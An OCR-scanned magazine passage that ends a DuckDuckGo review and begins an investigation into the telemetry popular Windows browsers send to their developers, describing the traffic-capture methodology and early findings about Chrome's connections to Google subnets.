

#### Хоткеи

- Вниз/вверх перейти к следующему/предыдущему результату поиска;
- влево/вправо навигация по быстрым ответам;
- / или **h** перейти к строке поиска;
- 
- 
- $\cdot$   $\bullet$  открыть выбранный результат;
- $\cdot$  Ctrl + Enter или Cmd + Enter открыть выбранный результат
- **d** искать фразу на сайте выбранного результата.

#### ВЫВОДЫ

DuckDuckGo определенно не самый лучший в мире поисковик. Поэтому предлагать использовать его всем своим знакомым точно не стоит. Но это отличный инструмент, который может заменить множество веб-сервисов и облегчить жизнь программиста, веб-разработчика или редактора журнала «Хакер». Ну и конечно, DuckDuckGo не будет за тобой следить. **В-**

84ckf1r3

84ckf1r3@gmail.com

**КАКИЕ ДАННЫЕ** СОБИРАЮТ О НАС РАЗРАБОТЧИКИ *GPAY3EPOB?* 

# 

Когда ты смотришь на сайты, кто-то наблюдает за тобой. Это стало почти привычным: сбор статистики сегодня встроен не только в веб-страницы, но и во многие программы. Мы провели исследование, чтобы разобраться, что именно узнают о тебе разработчики популярных браузеров и насколько это нарушает приватность.

#### **МЕТОДИКА**

Когда речь идет о веб-серфинге, следует различать два принципиально разных типа сбора данных: тот, что выполняет сам браузер, и тот, что производят скрипты на сайтах. О втором аспекте ты можешь почитать в статье «Тотальная слежка в интернете - как за тобой следят и как положить этому конец», а здесь мы сосредоточимся на первом.

Определиться с кругом основных подозреваемых нам помогла статистика OpenStat. Мы отобрали самые популярные в России браузеры, выделив из них версии для настольных компьютеров с Windows. Самыми распространенными оказались Google Chrome (его доля составляет почти половину), «Яндекс.Браузер», назойливо устанавливающийся за компанию с другими программами, Mozilla Firefox и Opera.

B список OpenStat входит и браузер Apple Safari, но его версия для Windows перестала обновляться в 2012 году и почти не используется. Предустановленный же в Windows 10 браузер Edge едва набрал полтора процента поклонников, но именно от него мы больше всего ожидали проявлений «шпионской активности». От Edge и его старшего брата Internet Explorer, популярность которого всегда оказывается завышенной благодаря умению разных программ идентифицировать себя как IE.



Реитинг популярности браузеров

Оценивали «шпионское» поведение браузеров в несколько этапов. Сначала мы скачивали последние версии дистрибутивов с официальных сайтов, устанавливали их в чистых ОС и запускали с настройками по умолчанию. Затем меняли начальную страницу на пустую и повторяли эксперимент. На финальном этапе устраивали час сидения в засаде, во время которого браузер просто был открыт с пустой страничкой (about:blank) и не должен был выполнять никаких сетевых запросов, кроме проверок доступности собственных обновлений.

Все тесты проводились в виртуальных машинах. Нам пришлось использовать как Windows 10, так и старую Windows XP для того, чтобы отсеять весь фоновый трафик. Как ты можешь помнить из статьи, где мы подобным образом исследовали Windows 10, эта ОС сама очень пристально следит за пользователем и отсылает на серверы Microsoft все данные, которые технически может собрать. В этом потоке трафика активность браузера просто теряется, потому что Edge (и, как выяснилось, не только он) умеет отсылать часть запросов от имени системных процессов, используя их в качестве посредников. Поэтому простые средства (например, установка веб-прокси и фильтрация трафика по именам процессов) не гарантировали возможность отловить весь интересующий нас трафик.

Нам пришлось подстраховаться и применить сразу несколько инструментов для отслеживания сетевой активности браузеров. Диспетчер TCPView показывал все сетевые подключения в реальном времени. С его помощью было удобно определять, какие именно действия вызывают появление новых соединений и какие IP-адреса используются браузером чаще всего. Львиная доля трафика отправляется браузерами в зашифрованном виде. Поэтому при помощи MakeCert мы сгенерировали и установили в систему левый сертификат безопасности, благодаря которому расшифровали весь перехваченный HTTPS-трафик. В отдельных случаях потребовалось использовать утилиту AppContainer Loopback Exemption, чтобы обойти встроенную в Windows 10 технологию изоляции приложений и гарантированно перехватывать трафик средствами Fiddler. В первую очередь это было необходимо сделать для Edge и Internet Explorer.





Мы также использовали сниффер Wireshark - для детального анализа логов и поиска закономерностей. Это мощнейший инструмент, который, помимо

всего прочего, умеет собирать отдельные пакеты в потоки. Поэтому, найдя один подозрительный пакет, мы легко восстанавливали весь процесс обмена браузера с выбранным удаленным узлом. Перечисленные программы уже стали стандартом де-факто для выпол-

нения тестов. Однако работу программ ограничивает операционная система. Браузеры Internet Explorer и Edge так тесно интегрированы в Windows 10, что могут использовать ее компоненты для отправки данных обходными путями. Поэтому для гарантии того, что ни один пакет не ушел незамеченным, мы дополнительно использовали аппаратный сниффер.



Им стал портативный роутер TP-Link MR3040 v. 2.5, который мы перепрошили последней версией OpenWrt и подключили «в разрыв», выбрав режим WISP. Весь трафик от тестовых систем шел через него. Роутер показывал все сетевые соединения в реальном времени и вел подробный лог.



#### УЗАКОНЕННАЯ СЛЕЖКА

Сама мысль о том, что действия пользователя за компьютером становятся известными кому-то еще, для многих стала привычной. Отчасти люди так спокойно к этому относятся, потому что не понимают объем и характер отправляемых данных об их активности. Справедливо и обратное утверждение: фанатично настроенные правозащитники готовы увидеть нарушение тайны частной жизни в любой отправке лога с чисто техническими сведениями. Как обычно, истина где-то посередине, и мы постарались приблизиться к ней настолько, насколько это возможно.

Большинство опрошенных нами пользователей считают, что все ограничивается некоей абстракцией — «анонимной статистикой, собираемой в целях улучшения качества продукта». Именно так и указано в формальном предупреждении, которое браузеры (да и другие программы) выводят на экран при установке. Однако формулировки в них используются довольно витиеватые, а длинный перечень часто заканчивается словами «...и другие сведения», что полностью развязывает руки юристам компании-разработчика.

Google знает обо всех контактах, адресах своих пользователей и их состоянии здоровья. Microsoft - еще и почерк идентифицирует по «образцам рукописного ввода». Бесплатные антивирусы (да и многие платные тоже) вообще могут законно отправить своим разработчикам любой файл в качестве подозрительного. Браузеры на этом фоне выглядят не шпионами, а относительно безобидными вуайеристами. Однако и от их подглядываний могут быть ощутимые последствия. Посмотрим, что и куда они отправляют.

#### **GOOGLE CHROME**

**D** IPNetInfo

\*Ethernet

При первом запуске браузер Chrome 56.0 устанавливает девять подключений к серверам Google, расположенным в четырех подсетях.



Одна из подсетей находится в России и обслуживается провайдером «Ростелеком».



В подсеть 173.194.44.0/24 браузер отправляет сведения о своей версии, версии ОС и недавней сетевой активности пользователя. Если ее не было (первый запуск Google Chrome), то в логе появляется запись «No recent network activity».



В подсеть 46.61.155.0/24 отправляется запрос сертификата для проверки подлинности сайта Google.com и десятков его зеркал (включая сайты сбора статистики \*.gstatic.com, google-analytics.com и другие). По ходу дальнейшей работы браузера с ними периодически устанавливаются отдельные соединения.

Если ты авторизовался в Google через браузер, то дополнительный трафик пойдет в подсеть 74.125.232.0/24 и на серверы с адресами вида http://clients#.google.com, где # - порядковый номер пула. Аналогичные соединения Chrome устанавливает и с подсетью 46.61.155.0/24 - вероятно, чтобы распределить нагрузку.

При открытии новой вкладки Chrome всегда устанавливал соединения с серверами из тех же самых подсетей.

